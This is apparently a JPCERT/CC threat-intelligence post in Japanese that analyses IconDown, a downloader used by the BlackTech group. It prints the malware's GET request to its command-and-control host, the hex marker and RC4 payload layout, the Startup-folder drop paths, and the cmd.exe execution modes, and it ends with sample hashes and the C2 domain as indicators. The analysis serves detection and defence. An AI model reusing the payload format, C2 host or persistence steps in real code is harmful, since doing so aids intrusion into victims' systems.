攻撃グループBlackTechが使うダウンローダIconDown

以前のJPCERT/CC Eyesで、攻撃グループBlackTechが使用するマルウエアTSCookieやPLEADについて説明しました。この攻撃グループは、その他にもIconDownというマルウエアを使用していることを確認しています。IconDownがどのような手段によって設置・実行されるかは確認できていませんが、ESET社が公開しているブログ[1]によると、ASUS WebStorageのアップデート機能を悪用して侵入することを確認しているとのことです。

今回は日本の組織で確認されたIconDownの詳細について紹介します。

IconDownの挙動

IconDownは、特定のサイトからファイルをダウンロードします。以下は、IconDownが送信するHTTP GETリクエストの例です。

GET /logo.png HTTP/1.1 Host: update.panasocin.com Cache-Control: no-cache



IconDownはダウンロードしたファイルの先頭から以下のHEX値を探索します。

91 00 13 87 33 00 90 06 19

このHEX値が見つかった場合、図1のようにこのHEX値以降のデータがRC4キーと暗号されたデータとなります (詳細に関しては、Appendix Aの表1をご覧ください) 。



RC4で暗号化されたデータには、設定情報やWindows実行ファイルの情報が含まれています。図1のデータを復号すると、図2のような情報を得ることができます(詳細に関しては、Appendix Aの表2を参照ください)。

IconDownは、暗号化されたデータに含まれるWindows実行ファイルを以下のファイル名で作成・実行します。

- ダウンロードしたファイルの設定情報に含まれるファイル名

- %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\slui.exe

- %TEMP%\F{ランダムな16進数8桁}.TMP

なお、Windows実行ファイルを作成・実行する際の挙動は、図2の「設定値」によって変化します(詳細に関しては、Appendix Bの表3を参照ください)。

おわりに

攻撃グループBlackTechは、これまで様々なマルウエアを使用して日本の組織を攻撃しています。この攻撃グループによる攻撃は今後も続く可能性があるため、注意が必要です。 今回解説した検体のハッシュ値をAppendix C、確認した通信先をAppendix Dに記載しています。Appendix Dの通信先に対して通信が発生していないかご確認ください。

インシデントレスポンスグループ 田中 信太郎

参考情報

[1]ESET: Plead malware distributed via MitM attacks at router level, misusing ASUS WebStorage

https://www.welivesecurity.com/2019/05/14/plead-malware-mitm-asus-webstorage/

Appendix A IconDownがダウンロードするデータのフォーマット

オフセット |

長さ |

内容 |

|---|---|---|

| 0x000 | 9 | (HEX値)91 00 13 87 33 00 90 06 19 |

| 0x009 | 256 | RC4キー |

| 0x209 | - | RC4で暗号化されたデータ(詳細は表2を参照) |

オフセット |

長さ |

内容 |

|---|---|---|

| 0x000 | 4 | 設定値(0から5のいずれかの値、詳細は表3を参照) |

| 0x010 | - | ファイル名(設定されていない場合は、%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\slui.exe) |

| 0x114 | - | Windows実行ファイル |

Appendix B Windows実行ファイルの作成・実行方法

値 |

内容 |

|---|---|

| 0x00000000 | [表2のファイル名] を作成 |

| 0x00000001 | [表2のファイル名] を作成し、cmd.exe /c [表2のファイル名] を実行 |

| 0x00000002 | 自身を終了 |

| 0x00000003 | [表2のファイル名] を作成し、自身を終了 |

| 0x00000004 | [表2のファイル名] を作成し、cmd.exe /c [表2のファイル名] を実行し、自身を終了 |

| 0x00000005 | [表2のファイル名] と、 %TEMP%\F{ランダムな16進数8桁}.TMPを作成し、cmd.exe /c %TEMP%\F{ランダムな16進数8桁}.TMP を実行し、自身を終了 |

Appendix C 検体のSHA-256ハッシュ値

IconDown

- 634839b452e43f28561188a476af462c301b47bddd0468dd8c4f452ae80ea0af

- 6bf301b26a919f86655e4ccb20237cc3b6b6888f258d96aac4d62df7980e51a5

- 2e789fc5aa1318d0286264d70b2ececa15664689efa4f47c485d84df55231ac4

IconDownがダウンロードするファイルの例

- f6494698448cdaf6ec0ed7b3555521e75fac5189fa3c89ba7b2ad492188005b4

Appendix D 通信先一覧

- update.panasocin.com